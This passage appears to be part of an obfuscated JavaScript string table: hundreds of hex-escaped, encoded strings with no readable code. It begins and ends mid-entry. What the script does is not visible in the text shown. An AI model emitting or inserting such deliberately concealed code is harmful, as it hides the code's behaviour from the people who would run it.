6a\x6b\x4b\x77\x6f\x4d\x42\x4c\x77\x4d\x55\x53\x38\x4b\x70\x77\x72\x77\x70\x56\x6b\x77\x3d','\x64\x4d\x4b\x41\x77\x36\x30\x3d','\x4f\x7a\x39\x7a','\x44\x54\x64\x52\x46\x73\x4b\x5a\x77\x36\x41\x30\x4c\x4d\x4b\x30\x77\x72\x51\x41','\x61\x30\x74\x33\x59\x63\x4f\x68\x4f\x6d\x4a\x4a','\x77\x35\x31\x42\x77\x70\x67\x3d','\x52\x4d\x4b\x6a\x77\x35\x51\x44\x77\x6f\x67\x6f\x54\x4d\x4f\x48\x77\x35\x44\x43\x71\x77\x3d\x3d','\x77\x36\x31\x75\x77\x6f\x48\x43\x6e\x6e\x58\x44\x69\x47\x74\x6a\x48\x41\x3d\x3d','\x77\x34\x4e\x48\x77\x6f\x33\x44\x76\x67\x3d\x3d','\x54\x68\x56\x56\x77\x70\x59\x6f\x77\x71\x38\x3d','\x46\x6b\x67\x4a\x49\x51\x3d\x3d','\x48\x73\x4f\x77\x43\x63\x4b\x6d\x42\x7a\x73\x3d','\x77\x72\x51\x4a\x77\x35\x2f\x43\x70\x4d\x4f\x4e\x41\x63\x4f\x45','\x77\x6f\x51\x71\x77\x36\x4d\x3d','\x41\x68\x54\x43\x6e\x67\x3d\x3d','\x77\x34\x5a\x4b\x4d\x77\x3d\x3d','\x65\x33\x77\x6d','\x4b\x51\x50\x43\x73\x41\x3d\x3d','\x50\x4d\x4b\x38\x43\x38\x4b\x4c\x77\x70\x37\x43\x74\x73\x4f\x70\x65\x38\x4b\x77\x49\x63\x4b\x39\x61\x4d\x4f\x30\x58\x77\x33\x44\x70\x41\x3d\x3d','\x77\x6f\x41\x36\x77\x37\x6a\x44\x72\x38\x4f\x36\x77\x37\x52\x6d\x77\x71\x67\x3d','\x44\x33\x38\x7a','\x45\x7a\x70\x53\x47\x4d\x4b\x58\x77\x36\x38\x66\x4a\x73\x4b\x2b','\x49\x51\x6a\x43\x6f\x44\x54\x43\x6a\x38\x4b\x75','\x59\x31\x39\x76\x61\x38\x4f\x79\x4d\x6e\x6c\x49\x62\x4d\x4b\x56\x66\x38\x4b\x69\x77\x37\x58\x43\x72\x38\x4b\x6b\x54\x51\x3d\x3d','\x77\x72\x44\x43\x69\x7a\x6e\x43\x6e\x63\x4f\x2b','\x5a\x46\x33\x43\x70\x31\x48\x43\x71\x73\x4b\x65','\x4e\x6c\x78\x6b\x42\x43\x51\x6e\x66\x67\x45\x37\x77\x72\x34\x42\x57\x63\x4f\x72\x77\x70\x77\x65\x57\x38\x4f\x75','\x77\x35\x64\x49\x50\x51\x30\x2f','\x58\x63\x4b\x56\x77\x36\x48\x44\x68\x47\x52\x2b\x77\x34\x51\x3d','\x61\x38\x4b\x37\x4f\x63\x4b\x5a\x59\x38\x4f\x4a\x77\x37\x6a\x44\x69\x6a\x50\x44\x6d\x38\x4f\x59\x56\x41\x49\x54\x4d\x69\x31\x72\x77\x6f\x76\x43\x76\x73\x4b\x62\x4e\x38\x4b\x31\x77\x34\x48\x44\x6c\x63\x4f\x4b\x45\x48\x67\x3d','\x43\x7a\x70\x49\x42\x4d\x4b\x56','\x77\x6f\x4a\x59\x77\x72\x38\x3d','\x77\x35\x46\x46\x4a\x42\x38\x7a\x64\x56\x49\x3d','\x55\x4d\x4b\x41\x77\x37\x2f\x44\x72\x58\x46\x37','\x77\x34\x39\x49\x4a\x78\x45\x39\x65\x6c\x58\x43\x6e\x6e\x5a\x4a\x4d\x38\x4b\x36\x77\x72\x49\x4d\x55\x73\x4b\x58\x77\x70\x6a\x44\x74\x67\x3d\x3d','\x42\x32\x46\x59\x77\x70\x45\x4d','\x59\x63\x4b\x57\x77\x72\x39\x42\x77\x36\x34\x7a\x57\x46\x73\x3d','\x4e\x73\x4b\x62\x52\x63\x4f\x53\x77\x37\x6b\x49\x77\x6f\x54\x44\x75\x73\x4f\x48\x45\x4d\x4b\x39\x77\x6f\x37\x43\x76\x63\x4f\x41\x77\x71\x33\x43\x6e\x46\x33\x44\x73\x4d\x4f\x46','\x63\x38\x4b\x37\x49\x38\x4b\x46\x59\x51\x3d\x3d','\x65\x6c\x74\x37\x5a\x73\x4f\x6e\x4f\x6e\x74\x43\x62\x41\x3d\x3d','\x55\x38\x4b\x6c\x77\x37\x46\x6c\x77\x70\x44\x44\x71\x55\x76\x44\x70\x77\x3d\x3d','\x55\x6e\x78\x32\x56\x63\x4b\x78\x61\x77\x6a\x43\x76\x68\x62\x44\x6c\x69\x76\x43\x71\x73\x4b\x45\x77\x36\x72\x43\x6b\x41\x63\x64','\x4d\x73\x4f\x38\x48\x38\x4b\x6d\x48\x54\x74\x67\x77\x36\x54\x43\x69\x73\x4b\x77\x4f\x6a\x62\x44\x6d\x51\x3d\x3d','\x54\x6b\x55\x63\x77\x6f\x56\x34\x77\x35\x30\x3d','\x77\x37\x34\x63\x4e\x63\x4f\x45\x42\x4d\x4f\x6f\x77\x6f\x55\x39\x77\x71\x34\x3d','\x77\x72\x59\x71\x54\x47\x6c\x34\x77\x71\x41\x3d','\x57\x73\x4b\x71\x4a\x38\x4b\x52\x61\x73\x4f\x63\x77\x36\x50\x44\x69\x41\x3d\x3d','\x4e\x73\x4b\x70\x48\x73\x4f\x32\x45\x63\x4b\x47','\x77\x70\x45\x52\x77\x70\x68\x45\x77\x34\x38\x6e\x54\x63\x4b\x64\x41\x4d\x4b\x71\x4d\x67\x3d\x3d','\x47\x43\x4e\x4e\x41\x73\x4b\x45\x77\x37\x30\x3d','\x4d\x4d\x4b\x35\x42\x63\x4f\x71\x43\x4d\x4b\x51','\x57\x63\x4b\x64\x77\x37\x6a\x44\x75\x58\x46\x67','\x77\x71\x6b\x4e\x77\x34\x4c\x43\x71\x38\x4f\x63\x46\x67\x3d\x3d','\x50\x63\x4b\x43\x57\x73\x4f\x49\x77\x36\x6f\x61','\x77\x6f\x56\x46\x77\x70\x64\x61\x77\x6f\x6b\x3d','\x77\x71\x6e\x43\x6d\x69\x63\x3d','\x77\x70\x6f\x6f\x77\x34\x72\x43\x6e\x55\x6b\x46','\x77\x6f\x63\x30\x77\x34\x33\x44\x75\x73\x4f\x36\x77\x37\x51\x3d','\x52\x63\x4b\x2b\x77\x34\x73\x5a\x77\x70\x38\x2b','\x77\x72\x49\x6c\x51\x47\x6c\x6a\x77\x72\x34\x32\x77\x6f\x73\x42','\x77\x6f\x39\x4e\x77\x70\x74\x62\x77\x70\x78\x2f','\x77\x36\x68\x6f\x77\x6f\x4c\x43\x69\x6c\x33\x44\x67\x55\x70\x6f\x48\x73\x4b\x79\x77\x72\x54\x43\x72\x41\x3d\x3d','\x58\x77\x78\x65\x77\x6f\x6b\x35\x77\x71\x67\x3d','\x77\x37\x35\x32\x50\x78\x45\x39\x63\x31\x58\x43\x6e\x47\x55\x56\x4a\x67\x3d\x3d','\x77\x70\x77\x47\x5a\x51\x2f\x44\x70\x63\x4f\x73','\x77\x36\x38\x4a\x77\x34\x62\x44\x6b\x51\x54\x44\x73\x38\x4f\x32\x77\x36\x31\x50\x41\x79\x55\x62\x77\x6f\x63\x3d','\x5a\x63\x4b\x77\x42\x38\x4b\x6b\x77\x6f\x58\x43\x72\x63\x4f\x79\x4e\x73\x4b\x30\x49\x38\x4b\x31\x61\x38\x4f\x76\x66\x52\x62\x44\x72\x38\x4b\x70\x77\x71\x68\x6f\x77\x70\x67\x58\x77\x34\x5a\x55','\x77\x72\x48\x44\x67\x6c\x48\x43\x70\x47\x54\x44\x6b\x67\x3d\x3d','\x47\x79\x50\x43\x72\x43\x76\x43\x6e\x73\x4b\x7a\x56\x63\x4f\x42\x48\x73\x4b\x57\x50\x53\x54\x44\x75\x55\x56\x55\x42\x57\x64\x6b\x62\x78\x48\x43\x6a\x4d\x4f\x61','\x77\x71\x59\x6d\x63\x42\x45\x35\x77\x37\x41\x3d','\x77\x70\x7a\x44\x73\x79\x33\x43\x67\x77\x62\x44\x71\x48\x78\x54\x77\x6f\x49\x49\x77\x70\x48\x44\x73\x58\x58\x43\x72\x73\x4f\x44\x77\x6f\x5a\x65\x45\x73\x4b\x67\x47\x52\x33\x44\x76\x67\x56\x6f\x4f\x63\x4b\x56\x77\x72\x72\x44\x6b\x63\x4f\x4a\x77\x6f\x45\x3d','\x46\x73\x4f\x6e\x41\x73\x4b\x38\x48\x79\x30\x3d','\x77\x34\x42\x61\x77\x72\x66\x43\x75\x6c\x64\x70\x77\x70\x42\x68\x77\x72\x30\x67\x77\x34\x30\x31\x53\x38\x4b\x53\x77\x36\x72\x44\x6f\x67\x2f\x44\x74\x38\x4b\x59\x66\x73\x4f\x6a','\x65\x38\x4f\x73\x77\x71\x76\x43\x76\x43\x51\x71\x77\x34\x76\x43\x71\x67\x72\x44\x6a\x63\x4f\x6c\x49\x63\x4f\x64\x77\x35\x76\x44\x6e\x31\x35\x2b\x77\x70\x35\x55\x77\x6f\x6e\x43\x70\x77\x38\x78\x77\x34\x38\x5a\x43\x63\x4b\x41\x5a\x51\x2f\x44\x76\x63\x4f\x64\x47\x4d\x4b\x49\x77\x36\x64\x4d\x47\x78\x45\x3d','\x44\x31\x34\x52\x77\x70\x56\x54\x77\x34\x39\x2f\x77\x37\x37\x44\x6e\x63\x4f\x62\x77\x72\x37\x44\x6c\x73\x4b\x65\x64\x7a\x74\x72\x77\x35\x76\x43\x6e\x54\x66\x44\x6a\x4d\x4f\x59\x77\x6f\x48\x44\x6a\x4d\x4b\x45\x50\x63\x4f\x6e\x77\x71\x68\x51','\x77\x34\x64\x51\x77\x70\x48\x44\x71\x51\x77\x68\x77\x36\x72\x43\x6c\x68\x58\x44\x6f\x6b\x35\x41\x77\x72\x76\x43\x76\x57\x34\x3d','\x77\x71\x73\x59\x77\x35\x37\x44\x75\x55\x62\x43\x72\x42\x6f\x3d','\x77\x6f\x31\x5a\x77\x70\x31\x4b\x77\x6f\x6c\x67\x48\x51\x2f\x44\x76\x4d\x4b\x79\x57\x6a\x33\x44\x68\x4d\x4f\x70','\x61\x63\x4b\x44\x59\x73\x4b\x50\x77\x72\x35\x4c','\x66\x4d\x4b\x30\x77\x37\x4a\x58\x5a\x4d\x4b\x7a\x4d\x77\x3d\x3d','\x77\x37\x7a\x43\x6c\x46\x66\x43\x6d\x73\x4f\x32\x49\x4d\x4f\x6a\x62\x4d\x4f\x31\x77\x35\x2f\x43\x70\x57\x31\x54\x77\x37\x34\x3d','\x46\x48\x68\x64\x77\x70\x63\x64\x53\x41\x3d\x3d','\x77\x72\x62\x44\x6c\x38\x4b\x36\x77\x6f\x35\x37\x4f\x69\x51\x3d','\x64\x58\x56\x68\x63\x38\x4b\x72\x64\x6a\x4c\x43\x74\x67\x7a\x44\x6a\x6a\x63\x3d','\x77\x70\x39\x68\x77\x71\x52\x67\x41\x6b\x55\x3d','\x66\x4d\x4b\x30\x77\x37\x4a\x58\x5a\x4d\x4b\x7a\x4d\x79\x2f\x43\x71\x33\x48\x43\x71\x4d\x4b\x2b\x77\x34\x49\x3d','\x45\x63\x4f\x4b\x4f\x42\x6f\x43\x77\x35\x30\x3d','\x45\x63\x4b\x65\x50\x51\x3d\x3d','\x5a\x73\x4b\x7a\x42\x63\x4b\x48\x77\x70\x48\x43\x74\x63\x4f\x4a\x4d\x38\x4b\x38\x4a\x4d\x4f\x68\x4f\x63\x4f\x6d\x55\x68\x62\x44\x6f\x38\x4b\x38\x77\x72\x59\x3d','\x58\x38\x4f\x74\x56\x33\x54\x44\x6d\x77\x3d\x3d','\x77\x72\x67\x66\x77\x71\x30\x3d','\x77\x71\x50\x44\x6b\x31\x62\x43\x73\x33\x2f\x44\x6c\x73\x4f\x6d\x77\x71\x37\x43\x71\x6d\x64\x34\x43\x63\x4b\x42\x43\x68\x4c\x43\x6d\x73\x4b\x50','\x77\x37\x30\x48\x77\x34\x66\x44\x70\x52\x51\x3d','\x77\x70\x4c\x44\x69\x42\x62\x44\x69\x58\x44\x44\x74\x45\x49\x71','\x65\x38\x4f\x75\x5a\x47\x63\x38\x4f\x4d\x4b\x6f\x65\x4d\x4b\x72\x43\x6d\x68\x68\x77\x37\x34\x6a\x77\x70\x5a\x6a\x77\x71\x58\x43\x70\x51\x3d\x3d','\x77\x72\x41\x69\x55\x46\x6c\x67\x77\x72\x49\x73\x77\x6f\x30\x3d','\x44\x45\x77\x4d\x50\x46\x55\x72\x47\x44\x6e\x44\x76\x6a\x52\x66\x77\x36\x66\x44\x6b\x47\x54\x43\x75\x77\x3d\x3d','\x77\x36\x34\x65\x77\x34\x4c\x44\x6f\x77\x58\x44\x74\x41\x3d\x3d','\x77\x6f\x6e\x44\x6c\x43\x62\x44\x6a\x58\x63\x3d','\x77\x71\x6a\x43\x69\x79\x50\x43\x67\x63\x4f\x38\x4a\x4d\x4f\x38\x63\x57\x4c\x43\x6b\x63\x4f\x37\x77\x36\x6b\x58\x56\x53\x78\x63\x77\x37\x37\x44\x70\x4d\x4f\x32\x62\x77\x3d\x3d','\x61\x45\x5a\x77\x63\x63\x4f\x68\x49\x41\x3d\x3d','\x51\x38\x4b\x70\x77\x34\x77\x45\x77\x6f\x34\x75\x62\x4d\x4f\x58\x77\x34\x2f\x43\x6f\x41\x3d\x3d','\x77\x72\x34\x4e\x77\x35\x72\x43\x70\x73\x4f\x65\x44\x38\x4f\x41\x77\x71\x4c\x44\x76\x42\x66\x43\x73\x6e\x58\x44\x6e\x63\x4b\x42\x61\x63\x4b\x37\x77\x35\x52\x45\x4c\x73\x4b\x77\x59\x38\x4b\x42\x63\x41\x3d\x3d','\x61\x63\x4f\x69\x77\x71\x54\x43\x76\x43\x77\x3d','\x51\x63\x4f\x35\x77\x35\x49\x3d','\x44\x6b\x77\x55\x4d\x6b\x63\x72\x43\x7a\x4d\x3d','\x77\x72\x66\x44\x76\x69\x54\x43\x6b\x77\x6a\x44\x75\x54\x78\x4d\x77\x34\x6b\x75\x77\x72\x33\x43\x72\x6d\x66\x43\x70\x63\x4f\x4a\x77\x70\x42\x59\x45\x38\x4f\x73\x52\x53\x37\x44\x71\x41\x68\x39\x4a\x4d\x4b\x4e','\x77\x71\x59\x4e\x77\x34\x44\x43\x75\x73\x4f\x63','\x47\x73\x4f\x48\x50\x41\x73\x54\x77\x35\x78\x36','\x4c\x78\x58\x43\x73\x44\x51\x3d','\x48\x63\x4f\x71\x42\x73\x4b\x74\x44\x69\x78\x35','\x77\x72\x51\x33\x64\x77\x59\x69\x77\x37\x51\x38\x45\x63\x4b\x4d\x4c\x4d\x4f\x4a\x77\x35\x44\x44\x6c\x63\x4f\x59\x44\x33\x4c\x44\x6a\x56\x39\x6c\x77\x70\x49\x3d','\x55\x4d\x4f\x4e\x65\x77\x3d\x3d','\x61\x38\x4f\x4f\x77\x34\x2f\x44\x76\x58\x2f\x43\x6b\x4d\x4b\x69\x77\x37\x50\x43\x6e\x38\x4b\x38','\x56\x38\x4b\x6e\x77\x35\x6c\x35\x62\x53\x77\x4e\x77\x35\x4c\x44\x73\x4d\x4b\x54\x77\x72\x70\x5a\x50\x38\x4b\x75\x77\x35\x77\x38\x51\x73\x4f\x45\x77\x34\x56\x48\x47\x51\x3d\x3d','\x77\x36\x33\x43\x6d\x56\x54\x43\x6a\x63\x4f\x79','\x48\x68\x50\x43\x68\x51\x3d\x3d','\x77\x35\x68\x58\x77\x6f\x72\x44\x72\x78\x73\x61\x77\x37\x7a\x44\x6b\x51\x54\x44\x72\x30\x67\x3d','\x65\x63\x4b\x34\x77\x36\x31\x47\x59\x73\x4b\x32\x65\x46\x44\x44\x71\x58\x58\x43\x6e\x4d\x4f\x56\x77\x72\x6b\x48\x63\x6b\x6b\x72\x61\x68\x2f\x44\x6d\x63\x4f\x65\x77\x71\x48\x43\x71\x6e\x6b\x57\x42\x7a\x4d\x41','\x77\x71\x50\x44\x6e\x63\x4b\x38\x77\x70\x35\x71\x4f\x67\x3d\x3d','\x77\x6f\x63\x4a\x77\x34\x37\x43\x69\x4d\x4f\x31\x50\x4d\x4f\x52\x77\x71\x50\x44\x71\x6c\x7a\x43\x72\x48\x33\x44\x6e\x63\x4b\x42\x58\x38\x4b\x31\x77\x35\x31\x56\x64\x73\x4f\x31\x4d\x41\x3d\x3d','\x56\x38\x4b\x6e\x77\x35\x6c\x35\x62\x53\x77\x4e\x77\x35\x37\x44\x71\x73\x4b\x4a\x77\x71\x78\x66\x42\x63\x4b\x2b\x77\x35\x59\x76\x52\x63\x4f\x43\x77\x35\x59\x4f\x52\x6d\x44\x44\x70\x47\x7a\x43\x74\x4d\x4b\x2f\x44\x68\x4d\x39','\x53\x46\x49\x62\x77\x6f\x56\x34\x77\x35\x78\x35\x77\x37\x6e\x44\x67\x38\x4f\x53\x77\x71\x41\x3d','\x77\x6f\x7a\x44\x73\x78\x33\x43\x67\x68\x6e\x44\x70\x48\x78\x41','\x54\x4d\x4b\x2b\x77\x36\x78\x4f\x61\x4d\x4b\x67\x4f\x43\x2f\x44\x75\x47\x37\x43\x71\x38\x4f\x38\x77\x6f\x51\x45\x50\x46\x30\x38\x64\x78\x58\x44\x6b\x73\x4f\x4b\x77\x70\x48\x44\x70\x54\x5a\x66\x58\x32\x74\x54\x77\x6f\x30\x44\x52\x69\x37\x43\x6a\x6e\x59\x4a\x4f\x63\x4b\x45\x47\x46\x72\x44\x68\x4d\x4f\x47\x77\x71\x42\x42\x54\x63\x4b\x6f\x42\x73\x4f\x43\x77\x34\x51\x43\x77\x72\x77\x52\x77\x70\x76\x43\x67\x63\x4b\x61\x77\x72\x37\x43\x75\x31\x37\x43\x67\x73\x4f\x59\x4a\x73\x4f\x4b\x41\x73\x4f\x4e\x4d\x77\x70\x41\x77\x37\x5a\x68\x4b\x53\x66\x43\x6a\x73\x4f\x39\x77\x70\x4d\x32\x77\x72\x48\x44\x6f\x38\x4b\x46\x46\x4d\x4b\x52\x77\x35\x6e\x44\x6a\x31\x54\x43\x75\x63\x4b\x42','\x5a\x46\x6e\x43\x70\x55\x44\x43\x6f\x41\x3d\x3d','\x66\x73\x4b\x71\x77\x35\x73\x3d','\x77\x6f\x6f\x2b\x77\x34\x66\x43\x69\x31\x73\x66\x77\x37\x4c\x43\x6b\x4d\x4f\x4a','\x77\x72\x55\x37\x61\x78\x45\x6b\x77\x36\x78\x38\x44\x51\x3d\x3d','\x53\x73\x4b\x41\x77\x36\x50\x44\x75\x57\x78\x38\x77\x34\x38\x2b','\x77\x36\x55\x4a\x77\x34\x2f\x44\x74\x51\x3d\x3d','\x77\x35\x48\x43\x74\x63\x4b\x54\x65\x38\x4b\x75\x77\x36\x76\x43\x76\x55\x49\x2f\x77\x6f\x62\x44\x6b\x54\x73\x4f\x48\x4d\x4f\x6c\x58\x4d\x4b\x2b\x51\x73\x4b\x43\x77\x34\x34\x4b','\x57\x4d\x4b\x4b\x77\x37\x4c\x44\x76\x32\x68\x32\x77\x34\x38\x35\x77\x71\x76\x44\x70\x38\x4b\x51\x4e\x51\x3d\x3d','\x77\x35\x4a\x55\x77\x70\x2f\x44\x70\x6b\x63\x6d\x77\x37\x62\x44\x71\x78\x66\x44\x74\x56\x56\x64\x77\x72\x58\x44\x75\x69\x6b\x33\x4c\x6b\x33\x43\x6f\x73\x4b\x76\x4a\x63\x4f\x2b','\x77\x36\x6c\x6b\x77\x71\x7a\x43\x71\x6c\x41\x3d','\x41\x4d\x4f\x64\x41\x68\x30\x45\x77\x34\x64\x56\x5a\x67\x3d\x3d','\x77\x72\x6a\x44\x6e\x31\x62\x43\x73\x47\x54\x44\x69\x51\x3d\x3d','\x77\x72\x34\x4e\x77\x35\x72\x43\x70\x73\x4f\x65\x44\x38\x4f\x41\x77\x71\x4c\x44\x76\x42\x66\x43\x76\x58\x76\x44\x6e\x63\x4b\x49\x65\x63\x4b\x35\x77\x34\x64\x49\x66\x4d\x4f\x6a\x61\x73\x4b\x77\x49\x38\x4f\x6f','\x58\x56\x77\x5a\x77\x6f\x4e\x70','\x77\x71\x41\x78\x64\x77\x77\x6f\x77\x36\x42\x6d\x46\x38\x4b\x57\x4e\x67\x3d\x3d','\x77\x37\x73\x4e\x49\x77\x3d\x3d','\x77\x71\x4c\x44\x67\x4d\x4b\x6a\x77\x6f\x52\x39\x4c\x41\x50\x44\x74\x43\x66\x43\x6e\x67\x3d\x3d','\x77\x72\x59\x5a\x77\x34\x4c\x43\x72\x4d\x4f\x4e\x42\x38\x4f\x62\x77\x71\x4d\x3d','\x77\x6f\x6c\x36\x77\x72\x39\x32\x45\x31\x68\x74\x48\x52\x33\x44\x6e\x73\x4b\x64\x50\x77\x3d\x3d','\x4a\x4d\x4b\x34\x45\x38\x4f\x78\x44\x51\x3d\x3d','\x77\x34\x62\x43\x75\x63\x4b\x43\x61\x38\x4b\x6d\x77\x36\x44\x44\x76\x56\x35\x30\x77\x6f\x76\x44\x6d\x54\x41\x50','\x5a\x38\x4b\x62\x77\x72\x4a\x41\x77\x36\x30\x3d','\x4c\x42\x58\x43\x6f\x43\x44\x43\x6b\x38\x4b\x70','\x65\x73\x4f\x73\x77\x71\x6e\x43\x75\x53\x41\x3d','\x77\x72\x55\x55\x77\x34\x58\x43\x76\x4d\x4f\x4e\x48\x51\x3d\x3d','\x42\x30\x49\x62\x4a\x56\x73\x56\x4f\x6a\x50\x44\x76\x6e\x4e\x57\x77\x36\x33\x44\x70\x33\x7a\x43\x70\x38\x4f\x4d','\x59\x4d\x4b\x69\x4a\x73\x4b\x44\x63\x4d\x4f\x62','\x57\x63\x4b\x4b\x77\x37\x44\x44\x75\x6d\x78\x4d\x77\x34\x51\x31\x77\x70\x4c\x44\x67\x63\x4b\x61\x4a\x6d\x62\x44\x6f\x41\x38\x3d','\x77\x35\x44\x43\x6f\x73\x4b\x5a\x66\x63\x4b\x33\x77\x37\x30\x3d','\x61\x38\x4b\x2b\x77\x35\x52\x48\x62\x38\x4b\x44\x4a\x47\x6a\x44\x75\x32\x54\x43\x76\x73\x4f\x72\x77\x71\x38\x4c\x62\x31\x30\x76\x62\x42\x58\x44\x6e\x38\x4f\x63\x77\x70\x41\x3d','\x61\x38\x4b\x70\x77\x36\x70\x52\x65\x63\x4b\x79','\x77\x34\x4c\x43\x73\x38\x4b\x65\x61\x73\x4b\x73\x77\x37\x6e\x44\x76\x58\x35\x59\x77\x71\x62\x44\x75\x68\x30\x31\x4c\x73\x4f\x44\x66\x73\x4b\x4c\x58\x4d\x4b\x2b','\x77\x72\x67\x46\x77\x34\x58\x44\x75\x56\x76\x43\x73\x41\x3d\x3d','\x57\x6e\x48\x43\x6a\x58\x48\x43\x67\x4d\x4b\x69\x62\x73\x4f\x68\x77\x36\x6f\x4f\x44\x63\x4b\x69','\x77\x72\x72\x44\x6d\x30\x37\x43\x76\x6e\x66\x44\x67\x4d\x4b\x38\x77\x72\x58\x43\x74\x78\x70\x68\x45\x73\x4b\x46\x41\x53\x48\x44\x69\x38\x4f\x57\x77\x35\x5a\x31\x77\x34\x48\x43\x73\x4d\x4b\x2b\x77\x72\x45\x5a\x77\x34\x39\x55\x62\x45\x7a\x43\x71\x77\x3d\x3d','\x65\x31\x39\x31\x64\x38\x4f\x77','\x4e\x38\x4f\x57\x49\x67\x3d\x3d','\x4b\x52\x6e\x43\x70\x43\x4c\x43\x72\x38\x4b\x6b\x54\x4d\x4f\x52\x41\x41\x3d\x3d','\x77\x70\x54\x44\x75\x53\x44\x43\x6b\x52\x2f\x44\x70\x51\x3d\x3d','\x77\x34\x39\x49\x4a\x78\x45\x39\x65\x6c\x58\x43\x6e\x6e\x5a\x4a\x4d\x38\x4b\x36\x77\x71\x59\x66\x58\x63\x4b\x57\x77\x70\x6e\x43\x74\x53\x6a\x43\x74\x63\x4f\x5a\x77\x70\x72\x43\x67\x58\x50\x44\x70\x63\x4b\x4e\x77\x71\x49\x3d','\x42\x63\x4f\x2b\x42\x38\x4b\x36\x44\x67\x3d\x3d','\x77\x6f\x4c\x44\x72\x4d\x4b\x63','\x77\x70\x48\x44\x6a\x69\x76\x44\x6d\x57\x33\x44\x71\x67\x49\x71\x77\x72\x44\x44\x71\x63\x4f\x68\x56\x63\x4f\x47\x77\x70\x72\x43\x6e\x68\x72\x43\x70\x77\x3d\x3d','\x77\x36\x77\x4b\x77\x34\x54\x44\x73\x68\x44\x44\x71\x38\x4f\x4e\x77\x36\x68\x48\x42\x41\x3d\x3d','\x59\x31\x39\x76\x61\x38\x4f\x79\x4d\x6e\x6c\x49\x62\x4d\x4b\x56\x66\x4d\x4b\x30\x77\x37\x37\x43\x75\x63\x4b\x4b\x57\x43\x6e\x43\x75\x6c\x48\x43\x6c\x73\x4b\x44\x56\x73\x4b\x6c\x77\x34\x62\x43\x71\x73\x4b\x45\x50\x69\x34\x34\x56\x43\x45\x54\x4b\x56\x6a\x43\x76\x69\x62\x43\x71\x73\x4f\x69\x64\x51\x3d\x3d','\x53\x73\x4b\x45\x77\x37\x33\x44\x76\x32\x41\x3d','\x63\x63\x4f\x49\x77\x35\x37\x44\x71\x6b\x7a\x43\x6f\x4d\x4b\x75\x77\x37\x6e\x43\x6e\x38\x4b\x51\x55\x38\x4b\x6b\x41\x67\x3d\x3d','\x57\x41\x5a\x57\x77\x70\x51\x70\x77\x71\x67\x3d','\x77\x34\x4e\x62\x4d\x42\x59\x2b','\x4b\x68\x48\x43\x76\x79\x37\x43\x6e\x4d\x4b\x38\x53\x4d\x4f\x62\x41\x63\x4f\x6e\x41\x52\x50\x44\x6d\x57\x68\x48\x42\x32\x46\x6c\x61\x54\x48\x43\x69\x4d\x4f\x63\x77\x72\x49\x2f\x65\x63\x4f\x67\x77\x35\x5a\x76\x77\x70\x42\x35\x77\x37\x48\x44\x68\x6a\x31\x65\x47\x63\x4b\x49\x48\x56\x48\x44\x74\x51\x3d\x3d','\x46\x45\x77\x57\x49\x46\x63\x3d','\x42\x48\x4e\x52\x77\x70\x59\x6f\x58\x4d\x4b\x4b\x77\x36\x31\x6a\x77\x37\x30\x5a\x77\x71\x78\x52','\x51\x47\x4a\x69\x58\x4d\x4b\x38\x64\x67\x3d\x3d','\x77\x37\x70\x76\x77\x6f\x58\x43\x67\x6c\x41\x3d','\x77\x70\x62\x44\x76\x54\x6a\x43\x6e\x77\x7a\x44\x72\x47\x5a\x49\x77\x35\x35\x35\x77\x72\x76\x44\x74\x58\x58\x43\x76\x73\x4f\x6d\x77\x70\x4e\x53\x43\x73\x4b\x78\x4c\x79\x50\x44\x75\x51\x63\x30\x4d\x73\x4b\x58\x77\x71\x2f\x44\x6f\x4d\x4f\x4c\x77\x70\x78\x4f\x59\x77\x38\x6c\x77\x71\x6e\x43\x69\x63\x4f\x70\x77\x72\x39\x48','\x77\x70\x44\x44\x68\x69\x6e\x44\x69\x47\x63\x3d','\x41\x63\x4f\x42\x4e\x42\x73\x33\x77\x34\x6c\x65\x62\x78\x74\x39\x42\x77\x76\x43\x71\x77\x3d\x3d','\x77\x35\x66\x43\x71\x4d\x4b\x52\x59\x4d\x4b\x6e\x77\x37\x30\x3d','\x66\x63\x4f\x78\x77\x71\x6e\x43\x70\x79\x30\x3d','\x77\x72\x72\x44\x6d\x30\x37\x43\x76\x6e\x66\x44\x67\x4d\x4b\x38\x77\x72\x58\x43\x74\x78\x70\x38\x46\x38\x4b\x64\x41\x78\x7a\x44\x6e\x4d\x4f\x56\x77\x36\x67\x68\x77\x71\x4c\x43\x74\x63\x4b\x34\x77\x71\x30\x52\x77\x34\x68\x54\x4e\x77\x58\x43\x75\x63\x4f\x44\x77\x72\x64\x63\x54\x30\x34\x59\x77\x71\x72\x44\x76\x6c\x45\x6b\x49\x31\x62\x44\x73\x38\x4f\x6c\x77\x70\x5a\x50\x77\x37\x4d\x3d','\x59\x6c\x54\x43\x76\x46\x4c\x43\x72\x4d\x4b\x43\x51\x67\x3d\x3d','\x77\x72\x49\x35\x77\x34\x44\x43\x6e\x46\x49\x46\x77\x37\x50\x43\x6b\x38\x4f\x5a\x47\x47\x72\x44\x67\x73\x4f\x57\x77\x6f\x37\x44\x69\x4d\x4f\x6a\x77\x71\x54\x44\x74\x6e\x5a\x41\x77\x72\x39\x65\x77\x36\x54\x44\x71\x6d\x49\x3d','\x54\x48\x46\x31\x57\x38\x4b\x2f\x5a\x43\x50\x43\x74\x42\x7a\x43\x6a\x43\x7a\x43\x74\x73\x4b\x52\x77\x37\x58\x43\x6d\x67\x3d\x3d','\x77\x36\x77\x42\x50\x73\x4f\x63\x47\x63\x4f\x76','\x51\x47\x4a\x69\x52\x4d\x4b\x39','\x77\x72\x30\x7a\x55\x33\x4e\x72\x77\x72\x49\x72\x77\x70\x45\x65\x4d\x63\x4f\x76\x77\x34\x35\x70\x63\x45\x62\x43\x6d\x41\x6a\x43\x6c\x63\x4b\x2b\x42\x73\x4f\x37\x77\x36\x64\x2f\x4a\x4d\x4b\x47\x77\x6f\x4d\x72\x77\x35\x68\x59\x4a\x67\x3d\x3d','\x5a\x30\x76\x43\x72\x45\x66\x43\x68\x4d\x4b\x4c\x56\x4d\x4f\x4d\x77\x35\x49\x4c\x50\x38\x4b\x46\x77\x71\x51\x3d','\x77\x6f\x64\x61\x77\x70\x42\x42\x77\x6f\x52\x70','\x77\x6f\x52\x55\x77\x6f\x52\x42\x77\x6f\x39\x74\x52\x78\x4c\x44\x71\x38\x4f\x74\x57\x69\x66\x44\x6b\x38\x4f\x2b\x56\x38\x4f\x34\x50\x4d\x4b\x2f\x54\x73\x4f\x4b\x62\x63\x4f\x2b\x4a\x38\x4f\x75\x77\x72\x37\x43\x71\x38\x4b\x50\x49\x38\x4f\x44\x77\x72\x44\x43\x73\x31\x55\x3d','\x43\x43\x68\x42\x41\x38\x4b\x78\x77\x36\x6b\x4f\x4a\x38\x4b\x3